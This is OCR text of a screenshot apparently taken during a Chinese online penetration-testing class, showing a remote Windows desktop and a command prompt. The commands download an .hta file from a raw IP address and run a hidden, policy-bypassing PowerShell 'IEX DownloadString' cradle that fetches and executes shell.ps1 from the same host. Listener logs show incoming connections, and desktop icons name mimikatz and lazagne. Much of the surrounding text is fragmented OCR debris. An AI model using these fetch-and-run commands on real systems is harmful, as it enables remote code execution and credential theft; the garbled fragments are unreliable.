 DESKTOP-3973L2R - TeamViewer - 免费许可证(仅非商业用途)
网络安全就业推荐
腾讯课堂
cmd - powershell -windowstyle
此电脑
实验室
找不到文件
C:\Users\nathan>dir d:\444.hta
驱动器 D 中的卷是 新加卷
卷的序列号是 C8EC-FB66
d:\ 的目录
2020/10/09 21:18 7,167 444.hta
1 个文件 7,167 字节
0 个目录 18,124,255,232 可用字节
C:\Users\nathan>
C:\Users\nathan>powershell Invoke-WebRequest -uri "http://139.155.49.43/44.hta" -outfile "$env:temp\444.hta"
C:\Users\nathan>
C:\Users\nathan>dir c:\windows\temp\444.hta
驱动器 C 中的卷是 Windows
卷的序列号是 AE4E-0D3A
c:\windows\temp 的目录
2020/10/09 21:19 7,167 444.hta
1 个文件 7,167 字节
0 个目录 42,403,037,184 可用字节
C:\Users\nathan>powershell -windowstyle hidden -exec bypass -c "IEX (New-Object Net.WebClient).DownloadString('http://13
9.155.49.43/shell.ps1');shell.ps1";
新建文本文
档 (2).txt
Py-Sh
lazagne.exe
C--Sh
回收站
ew_for
Burpsuite...
渗透测
程大纲
CVE-2020...
toc
mx
OneF
cve-2020-...
terminal_s...
mingy.php
Arduino
OpenVPN
GUI
5.ps1
mimikatz_...
qemu-w6...
virtio-win-...
英
21:27
2020/10/9
2:8899
-10-09 21:26:21 +0800
nection
.27.0.2:7777 -> 110.53.253.137:
.27.0.2:8899 -> 110.53.253.137:
-10-09 21:27:11 +0800
讨论区
成员(25)
发送
资源监控
Follow terminal folder
片 第 10 张, 共 25 张
英语
VM-0-2-ubuntu
16%
1.17 GB / 1.79 GB
0.53 Mb/s
0.07 Mb/s
52 days
root root root root root root
/run: 4%